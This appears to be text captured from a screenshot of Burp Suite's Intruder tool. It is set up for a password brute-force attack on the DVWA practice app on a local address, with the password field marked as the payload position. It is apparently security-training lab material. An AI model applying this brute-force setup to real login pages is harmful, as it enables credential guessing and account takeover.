 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.111 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /DVWA-2.3/vulnerabilities/brute/?username=admin&password=§admin123§&Login=Login HTTP/1.1
2 Host: 192.168.0.111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.0.111/DVWA-2.3/vulnerabilities/brute/?username=admin&password=admin&Login=Login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=4da6vcp1r7d57gf4st82kqsb54; security=low
10 sec-gpc: 1
11 Connection: close
12
13